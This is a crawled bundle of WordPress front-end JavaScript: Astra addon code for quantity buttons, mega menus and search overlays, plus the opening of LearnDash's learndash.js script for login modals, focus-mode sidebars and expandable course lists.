        if ( $quantityBoxes && 'date' !== $quantityBoxes.getAttribute( 'type' ) && 'hidden' !== $quantityBoxes.getAttribute( 'type' ) ) {
            
            // Add plus and minus icons.
            $qty_parent = $quantityBoxes.parentElement;
            $qty_parent.classList.add( 'buttons_added' );
            $qty_parent.insertAdjacentHTML( 'afterbegin', '<label class="screen-reader-text" for="minus_qty">' + astraAddon.product_plus_minus_text.minus_qty + '</label><a href="javascript:void(0)" id ="minus_qty" class="minus">-</a>' );
            $qty_parent.insertAdjacentHTML( 'beforeend', '<label class="screen-reader-text" for="plus_qty"> '+ astraAddon.product_plus_minus_text.plus_qty + '</label><a href="javascript:void(0)" id ="plus_qty" class="plus">+</a>' );
            $quantityEach = document.querySelectorAll( 'input' + $quantitySelector + ':not(.product-quantity)' );
            
            for ( var j = 0; j < $quantityEach.length; j++ ) {
                
                var el = $quantityEach[j];
                
                var $min = el.getAttribute( 'min' );
                
                if ( $min && $min > 0 && parseFloat( el.value ) < $min ) {
                    el.value = $min;
                }
            }
            
            // Quantity input.
            var objBody = document.getElementsByTagName( 'BODY' )[0];
            if ( objBody.classList.contains( 'single-product' ) && ! $cart.classList.contains( 'grouped_form' ) ) {
                // Check for single product page.
                var $quantityInput = document.querySelector( '.woocommerce form input[type=number].qty' );
                $quantityInput.addEventListener( 'keyup' , function() {
                    var qty_val = $quantityInput.value;
                    $quantityInput.value = qty_val;
                });
            }

            var plus_minus_obj = e.querySelectorAll( '.plus, .minus' );
            
            for ( var l = 0; l < plus_minus_obj.length; l++ ) {
                
                var pm_el = plus_minus_obj[l];

                pm_el.addEventListener( "click", function(ev) {

                    // Quantity.
                    var $quantityBox;
                    
                    $quantityBox = ev.target.parentElement.querySelector( $quantitySelector );

                    // Get values.
                    var $currentQuantity = parseFloat( $quantityBox.value ),
                    $maxQuantity = parseFloat( $quantityBox.getAttribute( 'max' ) ),
                    $minQuantity = parseFloat( $quantityBox.getAttribute( 'min' ) ),
                    $step = $quantityBox.getAttribute( 'step' );

                    // Fallback default values.
                    if ( ! $currentQuantity || '' === $currentQuantity || 'NaN' === $currentQuantity ) {
                        $currentQuantity = 0;
                    }
                    if ( '' === $maxQuantity || 'NaN' === $maxQuantity ) {
                        $maxQuantity = '';
                    }

                    if ( '' === $minQuantity || 'NaN' === $minQuantity ) {
                        $minQuantity = 0;
                    }
                    if ( 'any' === $step || '' === $step || undefined === $step || 'NaN' === parseFloat( $step ) ) {
                        $step = 1;
                    }

                    // Change the value.
                    if ( ev.target.classList.contains( 'plus' ) ) {

                        if ( $maxQuantity && ( $maxQuantity == $currentQuantity || $currentQuantity > $maxQuantity ) ) {
                            $quantityBox.value = $maxQuantity;
                        } else {
                            $quantityBox.value = $currentQuantity + parseFloat( $step );
                        }

                    } else {

                        if ( $minQuantity && ( $minQuantity == $currentQuantity || $currentQuantity < $minQuantity ) ) {
                            $quantityBox.value = $minQuantity;
                        } else if ( $currentQuantity > 0 ) {
                            $quantityBox.value = $currentQuantity - parseFloat( $step );
                        }

                    }

                    // Trigger change event.
                    var event = document.createEvent( 'HTMLEvents' );
                    event.initEvent( 'change', true, false );
                    $quantityBox.dispatchEvent( event );

                }, false);             
            }
        }
    }
}document.addEventListener("DOMContentLoaded", display_mega_menu_on_load);
document.addEventListener("astPartialContentRendered", display_mega_menu_on_load);

/**
 * Remove "hidden" class after the page is fully loaded to fix the visibility issue of MegaMenu width.
 */
function display_mega_menu_on_load() {
    // For Content width.
    var menu_content = document.querySelectorAll(".content-width-mega");
    if ( menu_content.length > 0 ) {
        for (var i = 0; i < menu_content.length; i++) {
            menu_content[i].addEventListener( "mouseenter", function( event ) {
                var mega_menu_container = event.target.querySelector(".astra-mega-menu-width-content");
                if ( null !== mega_menu_container ) {
                    mega_menu_container.classList.remove("ast-hidden");
                }
            });
        }
    }

    // For Menu Container width.
    var menu_container = document.querySelectorAll(".menu-container-width-mega");
    if ( menu_container.length > 0 ) {
        for (var i = 0; i < menu_container.length; i++) {
            menu_container[i].addEventListener( "mouseenter", function( event ) {
                var mega_menu_container = event.target.querySelector(".astra-mega-menu-width-menu-container");
                if ( null !== mega_menu_container ) {
                    mega_menu_container.classList.remove("ast-hidden");
                }
            });
        }
    }

    // For Full width.
    var menu_full_width = document.querySelectorAll(".full-width-mega");
    if ( menu_full_width.length > 0 ) {
		for (var i = 0; i < menu_full_width.length; i++) {
			menu_full_width[i].addEventListener( "mouseenter", function( event ) {
                var mega_menu_container = event.target.querySelector(".astra-full-megamenu-wrapper");
                var mega_menu_submenu = event.target.querySelector(".astra-mega-menu-width-full");
                if ( null !== mega_menu_container ) {
                    mega_menu_container.classList.remove("ast-hidden");
                }
                if ( null !== mega_menu_submenu ) {
                    mega_menu_submenu.classList.remove("ast-hidden");
                }
            });
        }
    }

    // For Full width Stretched.
    var menu_full_width_stretched = document.querySelectorAll(".full-stretched-width-mega");
    if ( menu_full_width_stretched.length > 0 ) {
        for (var i = 0; i < menu_full_width_stretched.length; i++) {
            menu_full_width_stretched[i].addEventListener( "mouseenter", function( event ) {
                var mega_menu_container = event.target.querySelector(".astra-full-megamenu-wrapper");
                var mega_menu_submenu = event.target.querySelector(".astra-mega-menu-width-full-stretched");
                if ( null !== mega_menu_container ) {
                    mega_menu_container.classList.remove("ast-hidden");
                }
                if ( null !== mega_menu_submenu ) {
                    mega_menu_submenu.classList.remove("ast-hidden");
                }
            });
        }
    }

    // For Custom Width MegaMenu.
    var customWidthStretched = document.querySelectorAll(".custom-width-mega");
    if ( customWidthStretched.length > 0 ) {
        for (var i = 0; i < customWidthStretched.length; i++) {
            customWidthStretched[i].addEventListener( "mouseenter", function( event ) {
                var megaMenuSubmenu = event.target.querySelector(".astra-mega-menu-width-custom");
                if ( null !== megaMenuSubmenu ) {
                    megaMenuSubmenu.classList.remove("ast-hidden");
                }
            });
        }
    }
}

var items = document.getElementsByClassName('astra-megamenu-li');

function apply_megamenu_width_styles() {
	[].slice.call(items).forEach(function(container) {
		jQuery( container ).hover( function() {

			var ast_container = jQuery(container).parents( '.ast-container' ),
				$main_container = ast_container.children(),
				$full_width_main_container = ast_container.parent(),
				$this            = jQuery( this );

			// Full width mega menu
			if( $this.hasClass( 'full-width-mega' ) || $this.hasClass( 'full-stretched-width-mega' ) ) {
				$main_container = jQuery( $main_container ).closest('.ast-container' );
			}

			if ( ( parseInt( jQuery(window).width() ) > parseInt( astra.break_point ) ) && 'ast-hf-mobile-menu' !== $this.parent().attr("id") ) {

				var $menuWidth           = $main_container.width(),
					$menuPosition        = $main_container.offset(),
					$menuItemPosition    = $this.offset(),
					positionLeft        = $menuItemPosition.left - ( $menuPosition.left + parseFloat($main_container.css('paddingLeft') ) );

				var $fullMenuWidth           = $full_width_main_container.width(),
					$fullMenuPosition        = $full_width_main_container.offset(),
					fullPositionLeft        = $menuItemPosition.left - ( $fullMenuPosition.left + parseFloat( $full_width_main_container.css( 'paddingLeft' ) ) );

				if( $this.hasClass( 'custom-width-mega' ) ) {
					var customMegaMenuWidth     = window.getComputedStyle( $this.find( '.astra-mega-menu-width-custom' )[0], '::before' ).getPropertyValue('content') || 1200;

					customMegaMenuWidth = customMegaMenuWidth.replace( /[^0-9]/g, '' );
					customMegaMenuWidth = parseInt( customMegaMenuWidth );

					if( customMegaMenuWidth <= $menuWidth ) {
						var extra_width = parseInt( $menuWidth - customMegaMenuWidth ),
							customWithPositionLeft = parseInt( positionLeft - extra_width );
					} else {
						var extra_width = parseInt( customMegaMenuWidth - $menuWidth ),
							customWithPositionLeft = parseInt( positionLeft + extra_width );
					}
				}

				if( $this.hasClass( 'menu-container-width-mega' ) ) {

					var menu_width_container = jQuery(container).parents( '.main-navigation' );

					if( $full_width_main_container.hasClass( 'ast-above-header' ) ) {
						menu_width_container = jQuery(".ast-above-header-navigation");
					} else if( $full_width_main_container.hasClass( 'ast-below-header' ) ) {
						menu_width_container = jQuery(".ast-below-header-actual-nav");
					}

					if ( menu_width_container.length ) {
						$target_container = menu_width_container;
					} else {
						$target_container = $this.parent( "ul" );
					}

					$menuWidth           = $target_container.width() + 'px';
					var $offset_right    = jQuery(window).width() - ( $target_container.offset().left + $target_container.outerWidth() );
					var $current_offset  = $this.offset();
					var $width           = ( jQuery(window).width() - $offset_right ) - $current_offset.left;
					positionLeft        = parseInt( $target_container.width() - $width );
				}
				if( $this.hasClass( 'full-width-mega' ) ) {
					$this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '-' + fullPositionLeft + 'px', 'width': $fullMenuWidth } );
					$this.find( '.astra-megamenu' ).css( { 'width': $menuWidth } );
				} else if( $this.hasClass( 'full-stretched-width-mega' ) ) {
					$this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '-'+fullPositionLeft+'px', 'width': $fullMenuWidth } );
				} else if( $this.hasClass( 'custom-width-mega' ) ) {
					$this.find( '.astra-mega-menu-width-custom' ).css( { 'left': '-' + customWithPositionLeft + 'px', 'width': customMegaMenuWidth+'px' } );
				} else {
					$this.find( '.astra-megamenu' ).css( { 'left': '-' + positionLeft + 'px', 'width': $menuWidth } );
				}
			} else {
				$this.find( '.astra-megamenu' ).css( { 'left': '', 'width': '', 'background-image': '' } );
				$this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '', 'width': '', 'background-image': '' } );
			}
		} );
	});
}

apply_megamenu_width_styles();

document.addEventListener( 'astMenuHoverStyleChanged', function() {
	apply_megamenu_width_styles();
} );

// Achieve accessibility for megamenus using focusin on <a>.
[].slice.call(items).forEach(function(container) {

    var ast_container = jQuery(container).parents( '.ast-container' ),
        $main_container = ast_container.children(),
        $full_width_main_container = ast_container.parent(),
        $this            = jQuery( container );
        
    // Full width mega menu
    if( $this.hasClass( 'full-width-mega' ) || $this.hasClass( 'full-stretched-width-mega' ) ) {
        $main_container = jQuery( $main_container ).closest('.ast-container' );
        $this.find( '.astra-full-megamenu-wrapper' ).removeClass( 'ast-hidden' );
    }

    $this.find( '.menu-link' ).focusin(function( e ) {
        $this.find( '.sub-menu' ).addClass( 'astra-megamenu-focus' );
        $this.find( '.sub-menu' ).removeClass( 'ast-hidden' );
        $this.find( '.astra-full-megamenu-wrapper' ).addClass( 'astra-megamenu-wrapper-focus' );
        if ( parseInt( jQuery(window).width() ) > parseInt( astra.break_point ) && 'ast-hf-mobile-menu' !== $this.parent().attr("id") ) {

            var $menuWidth           = $main_container.width(),
                $menuPosition        = $main_container.offset(),
                $menuItemPosition    = $this.offset(),
                positionLeft        = $menuItemPosition.left - ( $menuPosition.left + parseFloat($main_container.css('paddingLeft') ) );

            var $fullMenuWidth           = $full_width_main_container.width(),
                $fullMenuPosition        = $full_width_main_container.offset(),
                fullPositionLeft        = $menuItemPosition.left - ( $fullMenuPosition.left + parseFloat( $full_width_main_container.css( 'paddingLeft' ) ) );

            if( $this.hasClass( 'custom-width-mega' ) ) {
                var customMegaMenuWidth     = window.getComputedStyle( $this.find( '.astra-mega-menu-width-custom' )[0], '::before' ).getPropertyValue('content') || 1200;

                customMegaMenuWidth = customMegaMenuWidth.replace( /[^0-9]/g, '' );
                customMegaMenuWidth = parseInt( customMegaMenuWidth );

                if( customMegaMenuWidth <= $menuWidth ) {
                    var extra_width = parseInt( $menuWidth - customMegaMenuWidth ),
                        customWithPositionLeft = parseInt( positionLeft - extra_width );
                } else {
                    var extra_width = parseInt( customMegaMenuWidth - $menuWidth ),
                        customWithPositionLeft = parseInt( positionLeft + extra_width );
                }
            }

            if( $this.hasClass( 'menu-container-width-mega' ) ) {

                var menu_width_container = jQuery(container).parents( '.main-navigation' );

                if( $full_width_main_container.hasClass( 'ast-above-header' ) ) {
                    menu_width_container = jQuery(".ast-above-header-navigation");
                } else if( $full_width_main_container.hasClass( 'ast-below-header' ) ) {
                    menu_width_container = jQuery(".ast-below-header-actual-nav");
                }

                if ( menu_width_container.length ) {
                    $target_container = menu_width_container;
                } else {
                    $target_container = $this.parent( "ul" );
                }

                $menuWidth           = $target_container.width() + 'px';
                var $offset_right    = jQuery(window).width() - ( $target_container.offset().left + $target_container.outerWidth() );
                var $current_offset  = $this.offset();
                var $width           = ( jQuery(window).width() - $offset_right ) - $current_offset.left;
                var positionLeft        = parseInt( $target_container.width() - $width );
            }
            if( $this.hasClass( 'full-width-mega' ) ) {
                $this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '-' + fullPositionLeft + 'px', 'width': $fullMenuWidth } );
                $this.find( '.astra-megamenu' ).css( { 'width': $menuWidth } );
            } else if( $this.hasClass( 'full-stretched-width-mega' ) ) {
                $this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '-' + fullPositionLeft + 'px', 'width': $fullMenuWidth } );
            } else if( $this.hasClass( 'custom-width-mega' ) ) {
                $this.find( '.astra-mega-menu-width-custom' ).css( { 'left': '-' + customWithPositionLeft + 'px', 'width': customMegaMenuWidth+'px' } );
            } else {
                $this.find( '.astra-megamenu' ).css( { 'left': '-' + positionLeft + 'px', 'width': $menuWidth } );
            }
        } else {
            $this.find( '.astra-megamenu' ).css( { 'left': '', 'width': '', 'background-image': '' } );
            $this.find( '.astra-full-megamenu-wrapper' ).css( { 'left': '', 'width': '', 'background-image': '' } );
        }
    });

    $this.find( '.menu-link' ).keydown(function (e) {
    if (e.which  == 9 && e.shiftKey) {
        $this.find( '.sub-menu' ).removeClass( 'astra-megamenu-focus' );
        $this.find( '.astra-full-megamenu-wrapper' ).removeClass( 'astra-megamenu-wrapper-focus' );
    }
    });

    jQuery( container ).find( '.sub-menu .menu-item' ).last().focusout(function() {
        $this.find( '.sub-menu' ).removeClass( 'astra-megamenu-focus' );
        $this.find( '.astra-full-megamenu-wrapper' ).removeClass( 'astra-megamenu-wrapper-focus' );
    });

    jQuery(window).click(function() {
        $this.find( '.sub-menu' ).removeClass( 'astra-megamenu-focus' );
        $this.find( '.astra-full-megamenu-wrapper' ).removeClass( 'astra-megamenu-wrapper-focus' );
    });

    $this.click(function(event){
        if ( ! jQuery(event.target).hasClass('menu-item') ){
            return;
        }
        // event.stopPropagation();
        event.stopImmediatePropagation();
    });
});
/**
 * Advanced Search Styling
 *
 * @package Astra Addon
 * @since 1.4.8
 */

( function() {

	function body_iphone_classes() {
		var iphone = ( navigator.userAgent.match(/iPhone/i) == 'iPhone' ) ? 'iphone' : '';
		var ipod   = ( navigator.userAgent.match(/iPod/i) == 'iPod' ) ? 'ipod' : '';

		document.body.className += ' ' + iphone;
		document.body.className += ' ' + ipod;
	}
	body_iphone_classes();

	function remove_style_class( style ) {
		var allClasses = document.body.className;
		allClasses = allClasses.replace( style, '' );
    	document.body.className = allClasses;
	}

	function add_style_class( style ) {
		document.body.className += ' ' + style;
	}

	// Helper Function.
	function fade_in( element ) {

		element.style.display = 'block';
		setTimeout(function() {
			element.style.opacity = 1;
		}, 1);
	}

	function fade_out( element ) {

		element.style.opacity = '';
		setTimeout(function() {
			element.style.display = '';
		}, 200);
	}
	
	function header_cover_form_height( current_header_cover_form ) {

		// Primary header cover search.
		if ( document.body.classList.contains('ast-header-break-point') ) {
			
			var site_navigation = document.querySelector( '.main-navigation' );
			var main_header_bar = document.querySelector( '.main-header-bar' );

			if( null !== main_header_bar && null !== site_navigation ) {

				var site_navigation_outer_height = site_navigation.offsetHeight;
				var main_header_outer_height     = main_header_bar.offsetHeight;

				// Have a navigation outer height.
				// And primary header NOT have the `No Toggle` style.
				if( site_navigation_outer_height && ( ! document.body.classList.contains('ast-no-toggle-menu-enable') ) ) {
					var search_height = parseFloat(site_navigation_outer_height) - parseFloat(main_header_outer_height);
				} else {
					var search_height = parseFloat(main_header_outer_height);
				}
				current_header_cover_form.style.maxHeight = Math.abs( search_height ) + "px";
			}
		}
	}

	function header_builder_cover_form_height( current_header_cover_form ) {

		// Primary header cover search.
		if ( document.body.classList.contains('ast-header-break-point') ) {

			var site_navigation = document.querySelector( '.main-navigation' );
			var main_header_bar = document.querySelector( '.main-header-bar' );
			var mobile_header_bar = document.querySelector( '.ast-mobile-header-wrap' );

			if( null !== main_header_bar && null !== site_navigation ) {

				var site_navigation_outer_height = site_navigation.offsetHeight;
				var main_header_outer_height     = main_header_bar.offsetHeight;
				var mobile_header_outer_height     = mobile_header_bar.offsetHeight;

				// Have a navigation outer height.
				// And primary header NOT have the `No Toggle` style.
				if( site_navigation_outer_height && ( ! document.body.classList.contains('ast-no-toggle-menu-enable') ) ) {
					var search_height = parseFloat(site_navigation_outer_height) - parseFloat(main_header_outer_height);
				} else {
					var search_height = parseFloat(main_header_outer_height);
				}
				if ( current_header_cover_form.parentNode.classList.contains( 'ast-mobile-header-wrap' ) ) {
					var search_height = parseFloat(mobile_header_outer_height);
				}

				current_header_cover_form.style.maxHeight = Math.abs( search_height ) + "px";
			}
		}
	}

	var searchIcons = document.querySelectorAll( 'a.astra-search-icon:not(.slide-search)' );

	for ( var i = 0; searchIcons.length > i; i++ ) {

			searchIcons[i].onclick = function ( evt ) {

				evt.preventDefault();

				if ( ! evt ) {
					evt = window.event;
				}

				if ( this.classList.contains( 'header-cover' ) ) {
					var header_cover = document.querySelectorAll( '.ast-search-box.header-cover' ),
						header_builder_active 	 = astraAddon.is_header_builder_active || false;

					for (var j = 0; j < header_cover.length; j++) {

						var header_cover_icon = header_cover[j].parentNode.querySelectorAll( 'a.astra-search-icon' );

						for (var k = 0; k < header_cover_icon.length; k++) {
							if ( header_cover_icon[k] == this ) {
								fade_in( header_cover[j] );
								header_cover[j].querySelector( 'input.search-field' ).focus();

								// Set header cover form height.
								if ( header_builder_active ) {
									header_builder_cover_form_height( header_cover[j] );
								} else {
									header_cover_form_height( header_cover[j] );
								}
							}
						};
					};

				} else if ( this.classList.contains( 'full-screen' ) ) {

					var fullScreen = document.getElementById( 'ast-seach-full-screen-form' );
					if ( fullScreen.classList.contains( 'full-screen' ) ) {
						fade_in( fullScreen );
						add_style_class( 'full-screen' );
						fullScreen.querySelector( 'input.search-field' ).focus();
					}
				}
			};
	};

	/* Search Header Cover & Full Screen Close */
	var closes = document.querySelectorAll( '.ast-search-box .close' );
	for (var i = 0, len = closes.length; i < len; ++i) {
		closes[i].onclick = function(evt){

			if ( ! evt) { evt = window.event;
			}
			var self = this;
			while ( 1 ) {
				if ( self.parentNode.classList.contains( 'ast-search-box' ) ) {
					fade_out( self.parentNode );
					remove_style_class( 'full-screen' );
					break;
				} else if ( self.parentNode.classList.contains( 'site-header' ) ) {
					break;
				}
				self = self.parentNode;
			}
		};
	}

	document.onkeydown = function ( evt ) {
		if ( evt.keyCode == 27 ) {
			var fullScreenForm = document.getElementById( 'ast-seach-full-screen-form' );

			if ( null != fullScreenForm ) {
				fade_out( fullScreenForm );
				remove_style_class( 'full-screen' );
			}

			var header_cover = document.querySelectorAll( '.ast-search-box.header-cover' );
			for (var j = 0; j < header_cover.length; j++) {
				fade_out( header_cover[j] );
			}
		}
	}

	window.addEventListener("resize", function() {

		if( 'BODY' !== document.activeElement.tagName ) {
			return;
		}

		// Skip resize event when keyboard display event triggers on devices. 
		if( 'INPUT' != document.activeElement.tagName ) {
			var header_cover = document.querySelectorAll( '.ast-search-box.header-cover' );
			if ( ! document.body.classList.contains( 'ast-header-break-point' ) ) {
				for (var j = 0; j < header_cover.length; j++) {
					header_cover[j].style.maxHeight = '';
					header_cover[j].style.opacity = '';
					header_cover[j].style.display = '';
				}
			}
		}
	});

} )();


--- FILE ---
content_type: text/javascript
request_url: https://www.singletrack.es/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.5.1.1-1769913610
body_size: 8705
content:
jQuery( function( $ ) {
	var hash = window.location.hash;

	learndashFocusModeSidebarAutoScroll();

	initLoginModal();
	if ( '#login' == hash ) {
		openLoginModal();
	}

	if ( 'undefined' !== typeof ldGetUrlVars().login ) {
		var loginStatus = ldGetUrlVars().login;

		if ( 'failed' == loginStatus ) {
			openLoginModal();
		}
	}

	if ( 'undefined' !== typeof ldGetUrlVars()['ld-topic-page'] ) {
		var topicPage = ldGetUrlVars()['ld-topic-page'];
		var topicIds = topicPage.split( '-' );
		var topicId = Object.values( topicIds )[0];

		var lesson = $( '#ld-expand-' + topicId );
		var button = $( lesson ).find( '.ld-expand-button' );

		ld_expand_element( button );

		$( 'html, body' ).animate( {
			scrollTop: ( $( lesson ).offset().top ),
		}, 500 );
	}

	$( 'body' ).on( 'click', 'a[href="#login"]', function( e ) {
		e.preventDefault();
		openLoginModal();
	} );

	$( 'body' ).on( 'click', '.ld-modal-closer', function( e ) {
		e.preventDefault();
		closeLoginModal();
	} );

	$( 'body' ).on( 'click', '#ld-comments-post-button', function( e ) {
		$( this ).addClass( 'ld-open' );
		$( '#ld-comments-form' ).removeClass( 'ld-collapsed' );
		$( 'textarea#comment' ).focus();
	} );

	// Close modal if clicking away
	/*
	$('body').on('click', function(e) {
		if ($('.learndash-wrapper').hasClass('ld-modal-open')) {
			if ( ! $(e.target).parents('.ld-modal').length && (! $(e.target).is('a'))) {
				closeLoginModal();
			}
		}
	});
	*/

	// Close modal on Esc key
	$( document ).on( 'keyup', function( e ) {
		if ( 27 === e.keyCode ) {
			closeLoginModal();
		}
	} );

	$( '.learndash-wrapper' ).on( 'click', 'a.user_statistic', learndash_ld30_show_user_statistic );

	focusMobileCheck();

	$( 'body' ).on( 'click', '.ld-focus-sidebar-trigger', function( e ) {
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( 'body' ).on( 'click', '.ld-mobile-nav a', function( e ) {
		e.preventDefault();
		if ( $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		} else {
			closeFocusSidebar();
		}
	} );

	$( '.ld-js-register-account' ).on( 'click', function( e ) {
		e.preventDefault();

		$( '.ld-login-modal-register .ld-modal-text' ).slideUp( 'slow' );
		$( '.ld-login-modal-register .ld-alert' ).slideUp( 'slow' );
		$( this ).slideUp( 'slow', function() {
			$( '#ld-user-register' ).slideDown( 'slow' );
		} );
	} );

	var windowWidth = $( window ).width();

	$( window ).on( 'orientationchange', function() {
		windowWidth = $( window ).width();
	} );

	$( window ).on( 'resize', function() {
		if ( $( this ).width() !== windowWidth && 1024 >= $( this ).width() ) {
			setTimeout( function() {
				focusMobileResizeCheck();
			}, 50 );
		}
	} );

	if ( $( '.ld-course-status-content' ).length ) {
		var tallest = 0;

		$( '.ld-course-status-content' ).each( function() {
			if ( $( this ).height() > tallest ) {
				tallest = $( this ).height();
			}
		} );

		$( '.ld-course-status-content' ).height( tallest );
	}

	function focusMobileCheck() {
		if ( 1024 > $( window ).width() ) {
			closeFocusSidebarPageLoad();
		}
	}

	function focusMobileResizeCheck() {
		if ( 1024 > $( window ).width() && ! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			closeFocusSidebar();
		} else if ( 1024 <= $( window ).width() && $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) ) {
			closeFocusSidebar();
		} else if ( 1024 <= $( window ).width() &&
			! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) &&
			$( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
			openFocusSidebar();
		}
	}

	function focusMobileHandleOrientationChange( e ) {
		if ( e.matches ) {
			if ( 1024 <= $( window ).width() &&
			! $( '.ld-focus' ).hasClass( 'ld-focus-sidebar-filtered' ) &&
			$( '.ld-focus' ).hasClass( 'ld-focus-sidebar-collapsed' ) ) {
				openFocusSidebar();
			}
		}
	}
	window.matchMedia( '(orientation: landscape)' ).addListener( focusMobileHandleOrientationChange );

	function closeFocusSidebarPageLoad() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );
		positionTooltips();
	}

	function closeFocusSidebar() {
		$( '.ld-focus' ).addClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).removeClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	function openFocusSidebar() {
		$( '.ld-focus' ).removeClass( 'ld-focus-sidebar-collapsed' );
		$( '.ld-mobile-nav' ).addClass( 'expanded' );

		if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-left' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-left' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-right' );
		} else if ( $( '.ld-focus-sidebar-trigger .ld-icon' ).hasClass( 'ld-icon-arrow-right' ) ) {
			$( '.ld-focus-sidebar-trigger .ld-icon' ).removeClass( 'ld-icon-arrow-right' );
			$( '.ld-focus-sidebar-trigger .ld-icon' ).addClass( 'ld-icon-arrow-left' );
		}

		positionTooltips();
	}

	$( '.ld-file-input' ).each( function() {
		var $input	 = $( this ),
			$label	 = $input.next( 'label' ),
			labelVal = $label.html();

		$input.on( 'change', function( e ) {
			var fileName = '';
			if ( this.files && 1 < this.files.length ) {
				fileName = ( this.getAttribute( 'data-multiple-caption' ) || '' ).replace( '{count}', this.files.length );
			} else if ( e.target.value ) {
				fileName = e.target.value.split( '\\' ).pop();
			}
			if ( fileName ) {
				$label.find( 'span' ).html( fileName );
				$label.addClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', false );
			} else {
				$label.html( labelVal );
				$label.removeClass( 'ld-file-selected' );
				$( '#uploadfile_btn' ).attr( 'disabled', true );
			}
		} );

		$( '#uploadfile_form' ).on( 'submit', function() {
			$label.removeClass( 'ld-file-selected' );
			$( '#uploadfile_btn' ).attr( 'disabled', true );
		} );

		// Firefox bug fix
		$input
			.on( 'focus', function() {
				$input.addClass( 'has-focus' );
			} )
			.on( 'blur', function() {
				$input.removeClass( 'has-focus' );
			} );
	} );

	$( 'body' ).on( 'click', '.ld-expand-button', function( e ) {
		e.preventDefault();

		ld_expand_element( $( this ) );

		positionTooltips();
	} );

	$( 'body' ).on( 'click', '.ld-search-prompt', function( e ) {
		e.preventDefault();

		$( '#course_name_field' ).focus();

		ld_expand_element( $( this ) );
	} );

	function ld_expand_button_state( state, elm ) {
		var $expandText = ( $( elm )[0].hasAttribute( 'data-ld-expand-text' ) ) ? $( elm ).attr( 'data-ld-expand-text' ) : 'Expand';
		var $collapseText = ( $( elm )[0].hasAttribute( 'data-ld-collapse-text' ) ) ? $( elm ).attr( 'data-ld-collapse-text' ) : 'Collapse';

		if ( 'collapse' == state ) {
			$( elm ).removeClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $expandText );
			}
		} else {
			$( elm ).addClass( 'ld-expanded' );
			if ( 'false' !== $collapseText ) {
				$( elm ).find( '.ld-text' ).text( $collapseText );
			}
		}
	}

	function ld_expand_element( elm, collapse ) {
		if ( collapse === undefined ) {
			collapse = false;
		}

		// Get the button's state
		var $expanded = $( elm ).hasClass( 'ld-expanded' );

		// Get the element to expand
		if ( $( elm )[0] && $( elm )[0].hasAttribute( 'data-ld-expands' ) ) {
			var $expands 		= $( elm ).attr( 'data-ld-expands' );
			var $expandElm 		= $( '#' + $expands );
			var $expandsChild 	= $( '#' + $expands ).find( '.ld-item-list-item-expanded' );

			if ( $expandsChild.length ) {
				$expandElm = $expandsChild;
			}

			var totalHeight = 0;

			$expandElm.find( '> *' ).each( function() {
				totalHeight += $( this ).outerHeight();
			} );

			$expandElm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

			// If the element expands a list

			if ( $( '#' + $expands )[0].hasAttribute( 'data-ld-expand-list' ) ) {
				var $container = $( '#' + $expands );
				var innerButtons = $container.find( '.ld-expand-button' );
				if ( $expanded ) {
					ld_expand_button_state( 'collapse', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ), true );
					} );
				} else {
					ld_expand_button_state( 'expand', elm );
					innerButtons.each( function() {
						ld_expand_element( $( this ) );
					} );
				}

				// If the element expands an item
			} else if ( $( '#' + $expands ).length ) {
				if ( $expanded || true == collapse ) {
					ld_expand_singular_item( elm, $( '#' + $expands ), $expandElm );
				} else {
					ld_collapse_singular_item( elm, $( '#' + $expands ), $expandElm );
				}
			} else {
				console.log( 'LearnDash: No expandable content was found' );
			}
			positionTooltips();
		}
	}

	function ld_expand_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.removeClass( 'ld-expanded' );
		ld_expand_button_state( 'collapse', elm );

		$expandElm.css( {
			'max-height': 0,
		} );
	}

	function ld_collapse_singular_item( elm, $containerElm, $expandElm ) {
		$containerElm.addClass( 'ld-expanded' );

		ld_expand_button_state( 'expand', elm );

		$expandElm.css( {
			'max-height': $expandElm.data( 'height' ),
		} );
	}

	$( 'body' ).on( 'click', '.ld-closer', function( e ) {
		ld_expand_element( $( '.ld-search-prompt' ), true );
	} );

	$( 'body' ).on( 'click', '.ld-tabs-navigation .ld-tab', function() {
		var $tab = $( '#' + $( this ).attr( 'data-ld-tab' ) );
		if ( $tab.length ) {
			$( '.ld-tabs-navigation .ld-tab.ld-active' ).removeClass( 'ld-active' );
